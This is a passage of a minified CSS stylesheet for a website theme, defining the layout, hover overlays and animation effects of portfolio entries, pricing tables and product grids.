.riciblog-entry-preview,.riciblog-portfolio .riciblog-entry-header.anmt-content-zoomout:hover .riciblog-overlay{opacity:1;visibility:visible}.riciblog-portfolio .riciblog-entry-header.anmt-content-zoomout:hover .riciblog-entry-preview{-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.riciblog-portfolio .riciblog-entry-body-content>*{margin-bottom:8px}.riciblog-portfolio .riciblog-entry-body-content>*:last-child{margin-bottom:0}.riciblog-portfolio .riciblog-entry-category{font-size:.9em}.riciblog-portfolio.riciblog-entries--hover-content.riciblog-portfolio--masonry.riciblog-main .riciblog-entry{margin-bottom:0}.riciblog-portfolio.riciblog-entries--hover-content.riciblog-portfolio--masonry .riciblog-portfolio-content,.riciblog-portfolio.riciblog-entries--hover-content.riciblog-portfolio--masonry .riciblog-product-content{margin-left:0;margin-right:0}.riciblog-portfolio.riciblog-entries--hover-content.riciblog-portfolio--masonry .riciblog-entry{padding:0}.riciblog-portfolio.riciblog-entries--hover-content .riciblog-entry-preview{height:auto;margin:0;text-align:inherit}.riciblog-portfolio.riciblog-entries--hover-content .title-top .riciblog-entry-body-inner,.riciblog-portfolio.riciblog-entries--hover-content .title-top .riciblog-entry-body-wrapper{height:100%}.riciblog-portfolio.riciblog-entries--hover-content .title-top .riciblog-entry-preview{top:auto;bottom:0}.riciblog-portfolio.riciblog-entries--hover-content .title-middle .riciblog-entry-preview{position:relative}.riciblog-portfolio.riciblog-entries--hover-content .title-middle .riciblog-entry-preview+.riciblog-entry-body-content{margin-top:25px}.riciblog-portfolio.riciblog-entries--hover-content .title-middle .riciblog-entry-body-inner{display:table;height:100%;width:100%}.riciblog-portfolio.riciblog-entries--hover-content .title-middle .riciblog-entry-body-wrapper{display:table-cell;vertical-align:middle}.riciblog-portfolio.riciblog-entries--hover-content .title-bottom .riciblog-entry-body-inner,.riciblog-portfolio.riciblog-entries--hover-content .title-bottom .riciblog-entry-body-wrapper{height:100%}.riciblog-portfolio.riciblog-entries--hover-content .title-bottom .riciblog-entry-preview{position:relative;top:0}.riciblog-portfolio.riciblog-entries--hover-content .title-bottom .riciblog-entry-body-content{position:absolute;bottom:0;width:100%}.riciblog-entry-preview{position:absolute;top:50%;left:0;right:0;width:auto;height:1.25em;margin:-.625em auto 0;margin-bottom:.5em;text-align:center;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-entry-preview i{cursor:pointer}.riciblog-portfolio-content,.riciblog-product-content{margin-left:-15px;margin-right:-15px;position:relative}.riciblog-portfolio-content::after,.riciblog-product-content::after{clear:both;content:"";display:table}.riciblog-portfolio--list .riciblog-portfolio-content,.riciblog-portfolio--list .riciblog-product-content{margin-left:0;margin-right:0}.riciblog-portfolio:not(.riciblog-portfolio--list):not(.riciblog-entries--hover-content) .riciblog-entry-header+.riciblog-entry-body{padding-top:20px}.riciblog-portfolio:not(.riciblog-portfolio--list):not(.riciblog-entries--hover-content) .riciblog-entry-body{padding-bottom:20px}.riciblog-pricing{margin-bottom:80px}.riciblog-pricing .riciblog-row{margin-left:0;margin-right:0}.riciblog-pricing .riciblog-pricing-item{position:relative;padding-right:0;padding-left:0;margin-right:-1px;border-width:1px;border-style:solid}.riciblog-pricing .riciblog-pricing-item.highlighted{z-index:1;margin-right:-1px}.riciblog-pricing .riciblog-pricing-item:last-child{margin-right:0}.riciblog-pricing .riciblog-pricing-item.no-top-padding .riciblog-pricing-header{padding-top:0}.riciblog-pricing-header{position:relative;text-align:center;font-weight:bold}.riciblog-pricing-header>*{margin-bottom:30px}.riciblog-pricing-header>*:last-child{margin-bottom:0}.riciblog-pricing-body{font-size:13px;font-weight:normal}.riciblog-pricing-body-text{padding:10px 40px}.riciblog-pricing-top-title+.riciblog-pricing-media{margin-top:40px}.riciblog-pricing-media{font-size:24px;margin-right:-40px;margin-bottom:30px;margin-left:-40px}.riciblog-pricing-media>img{margin:0 auto}.riciblog-pricing-value{line-height:1;font-size:60px;letter-spacing:-.03em}.riciblog-pricing-decimal{position:relative;vertical-align:top;top:0;font-size:16px}.riciblog-pricing-currency{position:relative;vertical-align:top;font-size:20px}.riciblog-pricing-top-title,.riciblog-pricing-title{font-size:14px;font-weight:bold;letter-spacing:.075em;text-transform:uppercase}.riciblog-pricing-footer{margin:30px 0 40px;text-align:center}.riciblog-pricing--fill .riciblog-pricing-header{background-color:transparent;padding:40px 40px 20px}.riciblog-pricing--fill .highlighted{margin-top:-30px}.riciblog-pricing--fill .highlighted .riciblog-pricing-header{padding-top:55px;padding-bottom:35px}.riciblog-pricing--fill .highlighted .riciblog-pricing-footer{margin-top:45px;margin-bottom:55px}.riciblog-pricing--fill.riciblog-pricing--alternate .riciblog-pricing-header{padding-bottom:40px}.riciblog-pricing--fill.riciblog-pricing--alternate .riciblog-pricing-footer{margin-bottom:30px}.riciblog-pricing--fill.riciblog-pricing--alternate .highlighted .riciblog-pricing-header{padding-top:55px;padding-bottom:55px}.riciblog-pricing--fill.riciblog-pricing--alternate .highlighted .riciblog-pricing-footer{margin-bottom:45px}.riciblog-pricing--border .riciblog-pricing-header{margin:0;padding:40px}.riciblog-pricing--border .riciblog-pricing-body{padding-top:30px}.riciblog-pricing--border .highlighted{margin-top:-30px}.riciblog-pricing--border .highlighted .riciblog-pricing-header{padding-top:55px;padding-bottom:55px}.riciblog-pricing--border .highlighted .riciblog-pricing-footer{margin-top:45px;margin-bottom:55px}.riciblog-pricing--border.riciblog-pricing--alternate .riciblog-pricing-body{padding-top:0}.riciblog-pricing--inline .riciblog-pricing-decimal+.riciblog-pricing-unit{margin-left:-20px}.riciblog-pricing--stacked .riciblog-pricing-unit{display:block;margin-top:5px;margin-left:0;font-weight:normal}.riciblog-product::after,.riciblog-productcat::after{clear:both;content:"";display:table}.riciblog-product .riciblog-overlay,.riciblog-productcat .riciblog-overlay{opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-product-no-price .price,.riciblog-product-no-rating .star-rating,.riciblog-product-no-label .onsale,.riciblog-product-no-label .featured-label{display:none !important}.riciblog-product-entry-content{position:relative;overflow:hidden}.riciblog-product-entry-media{display:block;position:relative}.riciblog-product-entry-media img{width:100%}.riciblog-product-entry-media span.onsale,.riciblog-product-entry-media .featured-label{display:block;position:absolute;top:8px;left:8px;width:auto;height:auto;min-width:0;min-height:0;line-height:1.78571;padding:4px 12px;border-radius:2px;font-size:10px;text-transform:uppercase;letter-spacing:.05em}.riciblog-product-entry-media span.onsale{background-color:#d52d23}.riciblog-product-entry-media:hover .riciblog-product-hover-image,.riciblog-product-entry-media:hover .riciblog-overlay,.riciblog-product-entry-media:hover .riciblog-product-entry-button{opacity:1;visibility:visible}.riciblog-product-entry-media--still:hover .attachment-shop_catalog{opacity:1;visibility:visible}.riciblog-product-hover-image{position:absolute;top:0;left:0;bottom:0;right:0;overflow:hidden;opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-product-hover-image img{position:absolute;top:50%;left:50%;width:100%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.riciblog-product-entry-image{display:block}.riciblog-product-entry-title{margin-top:0}.riciblog-product-entry-info-inner>*{margin-bottom:10px;line-height:1.4}.riciblog-product-entry-info-inner>*:last-child{margin-bottom:0}.riciblog-product-entry-info .count{color:inherit;background:none}.riciblog-product-entry-info .star-rating{display:inline-block;position:relative;float:none;width:4.6em;height:1em;line-height:1;margin-bottom:10px;overflow:hidden;font:normal normal normal 14px/1 "bateaux";font-size:12px}.riciblog-product-entry-info .star-rating:before{content:"\e99d\e99d\e99d\e99d\e99d";position:absolute;float:left;top:0;left:0}.riciblog-product-entry-info .star-rating span{position:absolute;float:left;top:0;left:0;padding-top:1.5em;overflow:hidden;color:#d52d23;font:normal normal normal 14px/1 "bateaux";font-size:12px}.riciblog-product-entry-info .star-rating span:before{content:"\e99c\e99c\e99c\e99c\e99c";position:absolute;top:0;left:0}.riciblog-product-entry-info div.riciblog-product-entry-meta span.price{display:block;font-size:.9em}.riciblog-product--standard .riciblog-product-entry-info,.riciblog-productcat--standard .riciblog-product-entry-info{padding-top:20px}.riciblog-product--standard .riciblog-with-background:not(.riciblog-with-spacing) .riciblog-product-entry-info,.riciblog-productcat--standard .riciblog-with-background:not(.riciblog-with-spacing) .riciblog-product-entry-info{padding:20px}.riciblog-product--onhover .riciblog-product-entry-info,.riciblog-productcat--onhover .riciblog-product-entry-info{position:absolute;bottom:0;width:100%;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-product--onhover .riciblog-with-background .riciblog-product-entry-info-inner,.riciblog-productcat--onhover .riciblog-with-background .riciblog-product-entry-info-inner{padding:20px}.riciblog-product--onhover .riciblog-product-entry-content:hover .riciblog-product-entry-info,.riciblog-productcat--onhover .riciblog-product-entry-content:hover .riciblog-product-entry-info{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s}.riciblog-product--minimal .riciblog-product-entry-info,.riciblog-productcat--minimal .riciblog-product-entry-info{padding-top:20px;opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-product--minimal .riciblog-product-entry-content:hover .riciblog-product-entry-info,.riciblog-productcat--minimal .riciblog-product-entry-content:hover .riciblog-product-entry-info{visibility:visible;opacity:1}.riciblog-product--minimal .riciblog-with-background:not(.riciblog-with-spacing) .riciblog-product-entry-info,.riciblog-productcat--minimal .riciblog-with-background:not(.riciblog-with-spacing) .riciblog-product-entry-info{padding:20px}.riciblog-product--standard .riciblog-product-entry-button,.riciblog-productcat--standard .riciblog-product-entry-button,.riciblog-product--onhover .riciblog-product-entry-button,.riciblog-productcat--onhover .riciblog-product-entry-button,.riciblog-product--minimal .riciblog-product-entry-button,.riciblog-productcat--minimal .riciblog-product-entry-button{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;-webkit-transition-property:opacity;-moz-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-product--standard .riciblog-product-entry-button .riciblog-overlay,.riciblog-productcat--standard .riciblog-product-entry-button .riciblog-overlay,.riciblog-product--onhover .riciblog-product-entry-button .riciblog-overlay,.riciblog-productcat--onhover .riciblog-product-entry-button .riciblog-overlay,.riciblog-product--minimal .riciblog-product-entry-button .riciblog-overlay,.riciblog-productcat--minimal .riciblog-product-entry-button .riciblog-overlay{opacity:1;visibility:visible}.riciblog-product--standard .riciblog-product-entry-button-inner,.riciblog-productcat--standard .riciblog-product-entry-button-inner,.riciblog-product--onhover .riciblog-product-entry-button-inner,.riciblog-productcat--onhover .riciblog-product-entry-button-inner,.riciblog-product--minimal .riciblog-product-entry-button-inner,.riciblog-productcat--minimal .riciblog-product-entry-button-inner{display:table;width:100%;height:100%}.riciblog-product--standard .riciblog-product-entry-button-wrapper,.riciblog-productcat--standard .riciblog-product-entry-button-wrapper,.riciblog-product--onhover .riciblog-product-entry-button-wrapper,.riciblog-productcat--onhover .riciblog-product-entry-button-wrapper,.riciblog-product--minimal .riciblog-product-entry-button-wrapper,.riciblog-productcat--minimal .riciblog-product-entry-button-wrapper{display:table-cell;vertical-align:middle;text-align:center}.riciblog-product--overlay .riciblog-product-entry-info,.riciblog-productcat--overlay .riciblog-product-entry-info{position:absolute;top:0;left:0;width:100%;height:100%;padding:20px;visibility:hidden;opacity:0;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-product--overlay .riciblog-product-entry-info-wrapper,.riciblog-productcat--overlay .riciblog-product-entry-info-wrapper{display:table;width:100%;height:100%}.riciblog-product--overlay .riciblog-product-entry-info-inner,.riciblog-productcat--overlay .riciblog-product-entry-info-inner{display:table-cell;vertical-align:middle}.riciblog-product--overlay .riciblog-product-entry-content.title-top .riciblog-product-entry-info-inner,.riciblog-productcat--overlay .riciblog-product-entry-content.title-top .riciblog-product-entry-info-inner{vertical-align:top}.riciblog-product--overlay .riciblog-product-entry-content.title-bottom .riciblog-product-entry-info-inner,.riciblog-productcat--overlay .riciblog-product-entry-content.title-bottom .riciblog-product-entry-info-inner{vertical-align:bottom}.riciblog-product--overlay .riciblog-product-entry-content:hover .riciblog-product-entry-info,.riciblog-product--overlay .riciblog-product-entry-content:hover .riciblog-overlay,.riciblog-productcat--overlay .riciblog-product-entry-content:hover .riciblog-product-entry-info,.riciblog-productcat--overlay .riciblog-product-entry-content:hover .riciblog-overlay{visibility:visible;opacity:1}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-fadein .riciblog-product-entry-info,.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-fadein .riciblog-overlay,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-fadein .riciblog-product-entry-info,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-fadein .riciblog-overlay{opacity:0;visibility:hidden}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-fadein:hover .riciblog-product-entry-info,.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-fadein:hover .riciblog-overlay,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-fadein:hover .riciblog-product-entry-info,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-fadein:hover .riciblog-overlay{opacity:1;visibility:visible}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-reveal .riciblog-product-entry-info,.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-reveal .riciblog-overlay,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-reveal .riciblog-product-entry-info,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-reveal .riciblog-overlay{opacity:1;visibility:visible}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-reveal:hover .riciblog-product-entry-info,.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-reveal:hover .riciblog-overlay,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-reveal:hover .riciblog-product-entry-info,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-reveal:hover .riciblog-overlay{opacity:0;visibility:hidden}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-stilloverlay .riciblog-product-entry-info,.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-stilloverlay .riciblog-overlay,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-stilloverlay .riciblog-product-entry-info,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-stilloverlay .riciblog-overlay{opacity:1;visibility:visible}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-stilloverlay:hover .riciblog-product-entry-info,.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-stilloverlay:hover .riciblog-overlay,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-stilloverlay:hover .riciblog-product-entry-info,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-stilloverlay:hover .riciblog-overlay{opacity:1;visibility:visible}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-stillgradient .riciblog-product-entry-info,.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-stillgradient .riciblog-overlay,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-stillgradient .riciblog-product-entry-info,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-stillgradient .riciblog-overlay{opacity:1;visibility:visible}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-stillgradient.title-bottom .riciblog-overlay,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-stillgradient.title-bottom .riciblog-overlay{background:rgba(0,0,0,0.4);background:-webkit-linear-gradient(bottom, rgba(0,0,0,0.8) 0, transparent 120px);background:linear-gradient(to top, rgba(0,0,0,0.8) 0, transparent 120px)}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-stillgradient.title-middle .riciblog-overlay,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-stillgradient.title-middle .riciblog-overlay{background:rgba(0,0,0,0.4);background:-webkit-linear-gradient(bottom, rgba(0,0,0,0.5) 0%, transparent 100%);background:linear-gradient(to top, rgba(0,0,0,0.5) 0%, transparent 100%)}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-stillgradient.title-top .riciblog-overlay,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-stillgradient.title-top .riciblog-overlay{background:rgba(0,0,0,0.4);background:-webkit-linear-gradient(top, rgba(0,0,0,0.8) 0, transparent 120px);background:linear-gradient(to bottom, rgba(0,0,0,0.8) 0, transparent 120px)}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-stillgradient:hover .riciblog-product-entry-info,.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-stillgradient:hover .riciblog-overlay,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-stillgradient:hover .riciblog-product-entry-info,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-stillgradient:hover .riciblog-overlay{opacity:1;visibility:visible}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-slidein .riciblog-overlay,.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-slidein .riciblog-product-entry-info-inner>*,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-slidein .riciblog-overlay,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-slidein .riciblog-product-entry-info-inner>*{opacity:0;visibility:hidden}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-slidein .riciblog-product-entry-info-inner>*,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-slidein .riciblog-product-entry-info-inner>*{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-slidein:hover .riciblog-overlay,.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-slidein:hover .riciblog-product-entry-info-inner>*,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-slidein:hover .riciblog-overlay,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-slidein:hover .riciblog-product-entry-info-inner>*{opacity:1;visibility:visible}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-slidein:hover .riciblog-product-entry-info-inner>*,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-slidein:hover .riciblog-product-entry-info-inner>*{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-slidein:hover .riciblog-product-entry-info-inner>*:nth-child(n+1),.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-slidein:hover .riciblog-product-entry-info-inner>*:nth-child(n+1){-webkit-transition-delay:.05s;-moz-transition-delay:.05s;transition-delay:.05s}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-slidein:hover .riciblog-product-entry-info-inner>*:nth-child(n+2),.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-slidein:hover .riciblog-product-entry-info-inner>*:nth-child(n+2){-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-slidein:hover .riciblog-product-entry-info-inner>*:nth-child(n+3),.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-slidein:hover .riciblog-product-entry-info-inner>*:nth-child(n+3){-webkit-transition-delay:.15s;-moz-transition-delay:.15s;transition-delay:.15s}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-frame .riciblog-overlay,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-frame .riciblog-overlay{opacity:0;visibility:hidden}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-frame .riciblog-overlay,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-frame .riciblog-overlay{top:20px;right:20px;bottom:20px;left:20px}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-frame .riciblog-product-entry-title,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-frame .riciblog-product-entry-title{opacity:0;visibility:hidden;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-frame .riciblog-product-entry-meta,.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-frame .riciblog-product-entry-button,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-frame .riciblog-product-entry-meta,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-frame .riciblog-product-entry-button{opacity:0;visibility:hidden;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-frame:hover .riciblog-product-entry-title,.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-frame:hover .riciblog-product-entry-meta,.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-frame:hover .riciblog-product-entry-button,.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-frame:hover .riciblog-overlay,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-frame:hover .riciblog-product-entry-title,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-frame:hover .riciblog-product-entry-meta,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-frame:hover .riciblog-product-entry-button,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-frame:hover .riciblog-overlay{opacity:1;visibility:visible;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-frame .riciblog-product-entry-info,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-frame .riciblog-product-entry-info{padding:50px}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-slideup .riciblog-overlay,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-slideup .riciblog-overlay{opacity:0;visibility:hidden}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-slideup .riciblog-product-entry-info-inner>*,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-slideup .riciblog-product-entry-info-inner>*{opacity:0;visibility:hidden;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-slideup:hover .riciblog-overlay,.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-slideup:hover .riciblog-product-entry-info-inner>*,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-slideup:hover .riciblog-overlay,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-slideup:hover .riciblog-product-entry-info-inner>*{opacity:1;visibility:visible}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-slideup:hover .riciblog-product-entry-info-inner>*,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-slideup:hover .riciblog-product-entry-info-inner>*{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-slideup:hover .riciblog-product-entry-info-inner>*:nth-child(n+1),.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-slideup:hover .riciblog-product-entry-info-inner>*:nth-child(n+1){-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-slideup:hover .riciblog-product-entry-info-inner>*:nth-child(n+2),.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-slideup:hover .riciblog-product-entry-info-inner>*:nth-child(n+2){-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-slideup:hover .riciblog-product-entry-info-inner>*:nth-child(n+3),.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-slideup:hover .riciblog-product-entry-info-inner>*:nth-child(n+3){-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-zoomout .riciblog-product-entry-info,.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-zoomout .riciblog-overlay,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-zoomout .riciblog-product-entry-info,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-zoomout .riciblog-overlay{opacity:0;visibility:hidden;-webkit-transform:scale(1.2) translateZ(0);-moz-transform:scale(1.2) translateZ(0);-ms-transform:scale(1.2) translateZ(0);-o-transform:scale(1.2) translateZ(0);transform:scale(1.2) translateZ(0);-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-zoomout:hover .riciblog-product-entry-info,.riciblog-product--overlay .riciblog-product-entry-content.anmt-content-zoomout:hover .riciblog-overlay,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-zoomout:hover .riciblog-product-entry-info,.riciblog-productcat--overlay .riciblog-product-entry-content.anmt-content-zoomout:hover .riciblog-overlay{opacity:1;visibility:visible;-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.riciblog-product--standard.riciblog-product.riciblog-left-align .riciblog-product-entry-info,.riciblog-product--minimal.riciblog-product.riciblog-left-align 